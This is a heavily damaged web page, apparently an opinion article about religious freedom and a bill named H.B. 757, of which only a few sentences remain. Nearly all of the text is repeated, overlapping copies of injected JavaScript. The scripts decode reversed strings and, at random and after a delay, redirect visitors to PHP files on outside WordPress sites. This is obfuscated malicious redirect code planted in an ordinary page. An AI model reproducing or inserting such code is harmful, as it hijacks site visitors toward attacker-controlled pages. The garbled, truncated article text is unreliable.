$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to practice one’s religion is a core American value, and that’s exactly why it’s protected under the First Amendment of the U.S. Constitution. That&#8217;s why it&#8217;s so disingenuous <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to claim H.B. 757 is anything other than an attempt <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if 